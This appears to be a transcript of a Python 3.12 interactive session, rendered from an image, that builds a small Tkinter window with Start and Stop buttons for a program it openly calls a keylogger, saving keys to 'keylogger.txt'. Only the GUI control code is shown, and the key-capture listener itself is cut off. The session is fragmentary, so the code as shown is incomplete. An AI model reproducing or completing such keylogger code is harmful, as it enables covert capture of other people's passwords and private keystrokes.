 Python 3.12 (64-bit)
...     label.config(text="[+] Keylogger is running!\n[!] Saving the keys in 'keylogger.txt'")
...     start_button.config(state='disabled')
...     stop_button.config(state='normal')
...
>>> def stop_keylogger():
...     global listener
...     listener.stop()
...     label.config(text="Keylogger stopped.")
...     start_button.config(state='normal')
...     stop_button.config(state='disabled')
...
>>> root = Tk()
>>> root.title("Keylogger")
''
>>>
>>> label = Label(root, text='Click "Start" to begin keylogging.')
>>> label.config(anchor=CENTER)
>>> label.pack()
>>>
>>> start_button = Button(root, text="Start", command=start_keylogger)
>>> start_button.pack(side=LEFT)
>>>
>>> stop_button = Button(root, text="Stop", command=stop_keylogger, state='disabled')
>>> stop_button.pack(side=RIGHT)
>>>
>>> root.geometry("250x250")
''
>>>
>>> root.mainloop()
Keylogger
Keylogger stopped.
Start
Stop